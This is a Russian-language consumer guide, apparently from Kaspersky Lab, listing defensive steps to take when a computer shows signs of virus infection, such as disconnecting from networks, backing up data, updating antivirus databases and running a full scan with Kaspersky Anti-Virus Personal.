В 90% случаев наличие косвенных симптомов вызвано сбоем в аппаратном или программном обеспечении. Несмотря на то, что подобные симптомы с малой вероятностью свидетельствуют о заражении, при их появлении рекомендуется провести полную проверку вашего компьютера установленной на нем антивирусной программой. В случае отсутствия таковой, мы предлагаем скачать и установить пробную версию Антивируса Касперского Personal, которая будет полностью работоспособна две недели с момента установки.
Что делать при наличии признаков зараженияЕсли вы заметили, что ваш компьютер ведет себя «подозрительно»:
- Не паникуйте! Не поддаваться панике - золотое правило, которое может избавить вас от потери важных данных и лишних переживаний.
- Отключите компьютер от интернета.
- Отключите компьютер от локальной сети, если он к ней был подключен.
- Если симптом заражения состоит в том, что вы не можете загрузиться с жесткого диска компьютера (компьютер выдает ошибку, когда вы его включаете), попробуйте загрузиться в режиме защиты от сбоев или с диска аварийной загрузки Windows, который вы создавали при установке операционной системы на компьютер.
- Прежде чем предпринимать какие-либо действия, сохраните результаты вашей работы на внешний носитель (дискету, CD-диск, флэш-карту и пр.).
- Скачайте и установите пробную или же купите полную версию Антивируса Касперского Personal, если вы этого еще не сделали и на вашем компьютере не установлено других антивирусных программ.
- Получите последние обновления антивирусных баз. Если это возможно, для их получения выходите в интернет не со своего компьютера, а с незараженного компьютера друзей, из интернет-кафе, с работы. Лучше воспользоваться другим компьютером, поскольку при подключении к интернету с зараженного компьютера есть вероятность отправки вирусом важной информации злоумышленникам или распространения вируса по адресам вашей адресной книги. Именно поэтому при подозрении на заражение лучше всего сразу отключиться от интернета. (Если вы используете Антивирус Касперского, вы можете получить обновления антивирусных баз на дискете или диске у «Лаборатории Касперского» или ее дистрибьюторов и обновить свои базы из этого источника).
- Установите рекомендуемый уровень настроек антивирусной программы.
- Запустите полную проверку компьютера.













